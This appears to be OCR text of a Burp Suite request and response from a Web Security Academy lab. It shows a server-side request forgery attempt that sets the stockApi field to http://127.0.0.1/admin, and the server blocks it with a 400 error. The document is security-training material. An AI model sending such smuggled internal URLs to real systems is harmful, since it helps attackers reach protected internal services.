 Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac8c1f5c1ea1f03280e74328003a00ef.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://ac8c1f5c1ea1f03280e74328003a00ef.web-security-academy.net/prod
uct?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
https://ac8c1f5c1ea1f03280e74328003a00ef.web-security-academy.net
10 Content-Length: 31
11 DNT: 1
12 Connection: close
13 Cookie: session=HYb0VKDH52kh0R9ti6oTu9T8UMGIRXUz
14
15 stockApi=http://127.0.0.1/admin
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"